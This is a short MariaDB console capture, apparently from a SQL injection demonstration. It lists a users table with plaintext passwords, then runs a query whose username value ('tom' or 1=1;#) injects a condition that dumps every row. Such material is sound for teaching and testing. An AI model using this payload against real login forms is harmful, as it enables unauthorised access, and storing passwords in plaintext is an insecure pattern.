 MariaDB [webappdb]> select * from users;
+----+----------+--------------+
| id | username | password     |
+----+----------+--------------+
|  1 | admin    | p@ssw0rd     |
|  2 | jigsaw   | footworklure |
+----+----------+--------------+
2 rows in set (0.00 sec)

MariaDB [webappdb]> select * from users where username = 'tom' or 1=1;#'
+----+----------+--------------+
| id | username | password     |
+----+----------+--------------+
|  1 | admin    | p@ssw0rd     |
|  2 | jigsaw   | footworklure |
+----+----------+--------------+
2 rows in set (0.00 sec)